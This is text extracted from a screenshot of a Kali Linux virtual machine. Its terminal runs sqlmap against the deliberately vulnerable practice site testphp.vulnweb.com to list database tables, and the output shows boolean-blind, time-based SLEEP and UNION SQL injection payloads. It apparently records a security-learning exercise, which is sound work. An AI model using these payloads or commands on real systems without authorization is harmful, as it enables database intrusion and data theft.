 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:40
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=3 -D acuart --tables
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:38:51 /2022-11-05/
Home
[10:38:51] [INFO] resuming back-end DBMS 'mysql'
[10:38:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=3 AND 1363=1363
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=3 AND (SELECT 4881 FROM (SELECT(SLEEP(5)))wElh)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3783 UNION ALL SELECT CONCAT(0x716a767871,0x4a6c70675868794e4a4c4555495565637a784451486e6a4b69537a766359655641674c76677a5742,0x717a716b71),NULL,NULL-- -
---